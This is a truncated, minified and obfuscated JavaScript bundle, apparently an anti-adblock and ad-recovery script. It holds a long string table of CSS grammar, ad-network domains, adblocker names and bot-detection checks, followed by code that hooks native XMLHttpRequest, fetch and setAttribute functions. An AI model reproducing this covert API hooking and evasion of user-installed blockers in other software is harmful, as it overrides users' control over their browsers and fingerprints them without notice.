<declaration>?","acceptableAdsBait","dmtkcw==","auto|<string>","ReadableStream","import","a24xZWhvNmZqYnI0MHB4YzlpMnE=","mustIncludeStrings","mfadsrvr.com","Exception occurred in proxy property set ","frames","<'inset-block-start'>","next","Name is expected","<'flex-basis'>","iframe load error: ","NestingSelector","isEmpty","normal|<length>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>",'" is expected',"pmdstatic.net","string-token","_validateMapping","Mismatch","normal|<number>|<length>|<percentage>","iframe.contentDocument or contentWindow is null","https://ap.lijit.com/rtb/bid","fullscreen","domain","` for ","var(","navigator.webdriver is undefined","kargo-","__as_new_xhr_data","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","aWQ=","clean","styleSheets","xhr","light","https://ads.nicovideo.jp","element display none important","Frame not visible","<string>|<image>|<custom-ident>","auto|after","clearInterval","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","sourcesContent","<time>#","<line-style>","welt.de","baseUrl","[object Reflect]","onclick","element-tagName","(-token","auto|grayscale","selenium-evaluate","<'rest-before'> <'rest-after'>?","brave","scanNumber","rem( <calc-sum> , <calc-sum> )","larger|smaller","pub_728x90","issue","Document_getElementsByClassName","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","visible|hidden","botd timeout","most-width|most-height|most-block-size|most-inline-size","nextUntil","prototype","` structure definition","outerHTML","generatedColumn","dXl5aw==","smilewanted.com","cqb","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","rubiconproject.com","Blocked prebid request for ","adcontainer","indiatimes.com","<'border-top-color'>","idSubstring","Invalid base64 digit: ","wrap|none","gpt-anymind","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","as_version","cache_isbot","navigator.connection is undefined","<dashed-ident>","blocking_acceptable_ads","action","and","title","div#contents > span#ads","detections","[none|<keyframes-name>]#","child-0","optable.co","replaceAll","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","qrscanner.net","<ident-token> : <declaration-value>? ['!' important]?","[full-width|proportional-width]","reverse","decodeURIComponent","option maxAge is invalid","HTMLIFrameElement_name","top","auto|start|end|center|baseline|stretch","tokenIndex","isBrave","loading","reload","line","no-cache","fraudSensorParams","\n   value: ","defer","toSetString","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","prepend","body > div > span > div","host","notifications","Element_matches","arrayBuffer","gumgum.com","/runner.html","})()","cqmin","none|all","rtt","numeric-only|allow-keywords","browserEngineKind","none|[<svg-length>+]#","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","cancelAnimationFrame","ivt","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","Wrong value `","findAllFragments","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","eventSampleRatio","trident","prev","[AdShield API] All cmds executed, ready for new cmds","json","none|[fill|fill-opacity|stroke|stroke-opacity]#","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","_array","Semicolon or block is expected","replaceScriptElementAsync","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<single-animation-composition>#","recoverAds","connectid.analytics.yahoo.com","<font-stretch-absolute>","/cgi-bin/PelicanC.dll","_version","flat","XMLHttpRequest_response","static-cdn.spot.im","Not a Declaration node","isVisibleIframe","rlcdn.com","pb_","Array","Field `","    ","sourceMapURL could not be parsed","log","optidigital.com","no purpose 1 consent",'Identifier "',"isEncodedUrl","option encode is invalid","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","<percentage>|<length>|<number>","fromSourceMap",'link[rel="stylesheet"][href*="',"__isProxy","setRequestHeader","<length-percentage>&&hanging?&&each-line?","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","display none excluding pro","CSSStyleDeclaration_setProperty","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","nonzero|evenodd","consumeUntilSemicolonIncluded","ZWhvcg==","viously.com","ads-refinery89.adhese.com","createSingleNodeList","yieldmo.com","naver","https://ssb-global.smartadserver.com/api/bid","em5iZw==","webdriverio","__webdriver_script_function","<'padding-left'>{1,2}","adshield_apply","SharedStorageWorklet","HTMLTableCellElement","supports","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","function ","<'border-top-style'>","_ads","hasOwnProperty","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","ex.ingage.tech","Date.now","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","throw new Error();","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","':' <ident-token>|':' <function-token> <any-value> ')'","https://c.html-load.com","postmedia.digital","focus","tokenBefore","[<length>|<number>]{1,4}","<display-outside>?&&[flow|flow-root]?&&list-item","doctype","not","<angle>","__driver_evaluate","data-freestar-ad","kueezrtb.com","banner-","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","[( <scope-start> )]? [to ( <scope-end> )]?","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Integer is expected","computeSourceURL","</div>","decodeUrl","transform","close","<?lit$","getPrototypeOf","as_inventory_id","getItem","<line-width>{1,4}","Property",'[name^="google_ads_iframe"]',"HTMLLinkElement_as","JlhEX1FPaE1ybHRwUjFjNHpHClk=","throw","window.external.toString is not a function","navigator.mimeTypes is undefined","search","microad.jp","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","onload","; SameSite=None","content-box|border-box","default","Document_write","<single-animation-direction>#","as_window_id","sdkVersion","dataset","eventName","<length>","<track-size>+","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","declaration","_map","IFrame","!term","as-empty-bidder","protectFetchInputSync shouldn't be called with ReadableStream","productSub","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","single|multiple","<relative-real-selector>#","<'margin-left'>{1,2}","[none|<custom-ident>]#","Ratio","matches","class extends self.XMLHttpRequest","#adshield","lvmin","redirect.frontend.weborama.fr","encodeId","__hooked","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","border-box|content-box|margin-box|padding-box","getRandomValues","log( <calc-sum> , <calc-sum>? )","<masking-mode>#","<color>+|none","column","matchStack","uBlock Origin","Declaration","HyphenMinus is expected","<'border-style'>","getLocationRange","onreadystatechange","default|menu|tooltip|sheet|none","nhn",".workers.dev","responseURL","gigacalculator.com","browsiprod.com","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","Proxy","Window_fetch","List<","initial","WebGLRenderingContext.getParameter is not a function","headers","initMain","isMainFrame","fs-","navigator.appVersion is undefined","argument val is invalid","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","omid_message_method","adsinteractive","rest","abs( <calc-sum> )","output","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","checkAtruleDescriptorName","shift","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","getAttributeNames","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","merequartz.com","createSession","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","dvh","normal|<try-size>","function","Identifier","gblpids","event","<length>|auto","state","script:","Range","Hyphen minus","getTime","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","auto|thin|none","<length-percentage>{1,2}","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","always|[anchors-valid||anchors-visible||no-overflow]","chained|none","<'inset-block-end'>","<noscript>","data","[AdBlockDetector] Cosmetic adblock detected","__gads=ID=","CefSharp","[jis78|jis83|jis90|jis04|simplified|traditional]","comma-token","padding-right","im-apps.net","Match","/translator","rotateZ( [<angle>|<zero>] )","last","TBL","cultureg","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","skip","!important","JSON_parse","nodeType","&domain=","parentNode","isVisibleDocument","boolean-expr","document.head.appendChild, removeChild, childNodes","tagan.adlightning.com","none","[[auto|<length-percentage>]{1,2}]#","Map","3rd-party fetch error: ","genieesspv.jp","reserved2","HTMLTableCaptionElement","https://hbopenbid.pubmatic.com/translator","auto|<length>|<percentage>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","__as_xhr_onload","[<length>{2,3}&&<color>?]","teads","Reflect","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","<url>|<string>","Exception occurred in hooked property ","<keyframes-name>","Url","XMLHttpRequest","onClickAutoRecovery","auto|all|none","https://prebid.trustedstack.com/rtb/trustedstack","gpt-adsinteractive","3rd-party fetch unexpected response","[restore-rejections] handleQueued script_onerror","step-start|step-end|steps( <integer> [, <step-position>]? )","cqmax","modifier","urlRegex","inset?&&<length>{2,4}&&<color>?","yorkshirepost.co.uk","agrvt.com","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","max","<length>||<color>","; Secure","acos( <calc-sum> )","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","base","[normal|small-caps]","/negotiate/v4/xhr?passcode=","adx.digitalmatter.services","parse","gpt-nextmillennium","; Priority=Medium","<'cue-before'> <'cue-after'>?","isInIframe","SharedWorker","no-cors","mod( <calc-sum> , <calc-sum> )","lax","closest-side|closest-corner|farthest-side|farthest-corner|sides","https://ib.adnxs.com/ut/v3/prebid","MessageEvent_source","jkl","svh","geniee-prebid","https://consent.programme.tv","label","dimension-token","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","default|none","aditude","HTMLVideoElement_src","kumo.network-n.com","tri","as-check-script-blocked","cssText","/sodar/sodar2","visible|hidden|collapse","layer(","PTZhMEc+UE9vMzdudj94JjFgXTJ0","FeatureFunction","getAdUnitPath","uBO:","list","__hooked_preframe","https://s.teag.ad-shield.io/2/857374/analytics.js","<counter()>|<counters()>","99279Mmvrfo","<image>|<color>","ssmas","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","/gpt/setup","Node_textContent","EventTarget_addEventListener","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","appconsent.io","cbidsp","https://qa.ad-shield.io","token","combo","coachjs","tokenType","webkitMediaStream","none|auto|<percentage>","<url>|none","Window_fetchLater","scanString","hostage","<grid-line> [/ <grid-line>]?",'link[rel="preload"][as="script"][href="',"document_getElementById","start|end|center|justify|distribute|stretch","javascript:","male|female|neutral","Chrome/","amazon-adsystem.com","andbeyond.media","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","HTMLElement_dataset","www.google.com","https://consent.newcastleworld.com","block|inline|x|y","dable-tdn","que","api.reurl.co.kr","api.receptivity.io","Value","image( <image-tags>? [<image-src>? , <color>?]! )","<percentage>","Group","phantomas","cmp.osano.com","declarators","kayzen.io","[<ident-token>|'*']? '|'","normal|italic|oblique <angle>{0,2}","iterations","httpOnly","Element.remove","normal|light|dark|<palette-identifier>","<pseudo-page>+|<ident> <pseudo-page>*","XMLHttpRequest_open","Terminate - not active","_set","https://ads.yieldmo.com/exchange/prebid","forceBraces","removeChild","tan( <calc-sum> )",'[id^="gpt_ad_"]',"EventTarget","rotateY( [<angle>|<zero>] )","https://fb.html-load.com","af8d5326","afterend","[object Date]","pub.network","<page-selector-list>","image","<calc-value> ['*' <calc-value>|'/' <number>]*","none|<image>","<custom-property-name>","[stretch|repeat|round|space]{1,2}","<'inset-inline'>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","localhost|dable\\.io","slice|clone","direction","auto|<integer>{1,3}","[AdBlockDetector] acceptable ads check target ","adnxs.net","<hex-color>|<absolute-color-function>|<named-color>|transparent","jump-start|jump-end|jump-none|jump-both|start|end","<compound-selector>#","openx.net","has","nextCharCode","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","flow|flow-root|table|flex|grid|ruby","noopener","cfdc6c77","anonymous","HTMLMediaElement_src","auto|sRGB|linearRGB","keys","hostname","pop","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","onLoad","insurads.com","SharedStorageWorklet_addModule","data-ad-width","<'flex-direction'>||<'flex-wrap'>","<clip-source>|[<basic-shape>||<geometry-box>]|none","abc","Bad value for `","navigator","doubleclick.net","<number>|<dimension>|<ident>|<ratio>","HEAD","<outline-radius>",": [left|right|first|blank]","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","XMLHttpRequest.onreadystatechange","findLast","gpt-publisher","url-token","webkitTemporaryStorage","geb","[diagonal-fractions|stacked-fractions]","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","String","lep.co.uk","is_blocking_acceptable_ads","HTMLAnchorElement_pathname","Window_setInterval","dyv1bugovvq1g.cloudfront.net","aswift","Failed to load 3rd-party image: ","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"fetchLater",'"googMsgType"',"connectad.io","cs.lkqd.net","prompt","<string>","shouldPageviewOnUrlChange","http://","firefox","s.amazon-adsystem.com","CrOS","HTMLCanvasElement.getContext is not a function","publisher","nextSibling","width|height|block|inline|self-block|self-inline","then","%%%INV_CODE%%%","<length>|<percentage>",'{"apply-ratio":1,"',"_sources","parseCustomProperty","adjust.com","htlad-","<'position-try-order'>? <'position-try-fallbacks'>","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","removeAttribute","PluginArray","_ignoreInvalidMapping","blocked","isSamsungBrowser","data-","height","encodedBodySize","matchRef","/ivt/detect","<'min-width'>","<feature-value-declaration>","none|manual|auto","mediaType","<'margin'>",'link[rel="icon"]',"rotate( [<angle>|<zero>] )","outerWidth","/static/topics/topics_frame.html","iu_parts","MediaQuery","AtrulePrelude","knowt.com","<ident>","<length>{1,2}","nextState","in2w_key","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Type","<'flex-grow'>","updateCursors","base[href]","flux.jp","reserved2Output","checkStructure","dvi","adChoice","width not removed","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","randomUUID","sentrySampleRatio","4dex.io","lines","Token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","sessionId","c3ZtbQ==","srcdoc","properties","ittpx-asia.eskimi.com","__webdriver_evaluate","break-walk","as_apply","addProperty_","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","inmobi.com","getTokenStart","scroll|fixed|local","cmd","content-ad","Window_name","normal|[<string> <number>]#","chromium","skipValidation","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","https://consent.lep.co.uk","yieldlab.net","ACK_VISIBLE","At-rule `@","Range_createContextualFragment","si.com","$1   ","ghi","noopStr","sleipnir/","<'margin-left'>","Identifier is expected but function found","cootlogix.com","contrast( [<number-percentage>] )","root|nearest|self","data-owner","Failed to load website due to adblock: ","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","upright|rotate-left|rotate-right","charCodeAt","selector","[<type-selector>? <subclass-selector>*]!","dbm_d","show|hide","https://consent.sussexexpress.co.uk","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","picrew.me","DOMParser","XMLHttpRequest_send","ensureInit","content|<'width'>","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","data-stndz-hidden","defaultView","gzip","initInventoryFrame","iframe negotiate: onLoad, elapsed: ","adsrvr.org","arguments","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","https://fb.content-loader.com","reportToSentry","Terminate - no active auto recovery","privacy-center.org","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","a.teads.tv","AdThrive_","as_location","PseudoClassSelector","cdn.flashtalking.com","auto|<length-percentage>","requestIdleCallback not exists","div#contents","originalHostname","gecko/","[shorter|longer|increasing|decreasing] hue","consumeFunctionName","functionBind","gpt-funke","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","df-srv.de","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<transition-behavior-value>#","attributionsrc","getReader","false","exportSnapshot","parseWithFallback","adshield","defaultPrevented","Function","https://www.google.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","<length> <length>?","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const 